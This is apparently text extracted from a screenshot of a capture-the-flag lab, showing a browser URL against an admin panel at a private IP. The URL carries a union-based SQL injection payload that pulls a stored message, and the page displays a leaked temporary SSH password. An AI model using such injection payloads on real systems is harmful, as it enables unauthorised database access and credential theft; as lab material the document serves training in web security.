 Not secure | 10.10.8.149/admin?user=-2+union+select+1,(SELECT+message_content+FROM+messages+WHERE+ID=1),3,4
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been
generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ
ID: 1
Is administrator: true
Delete user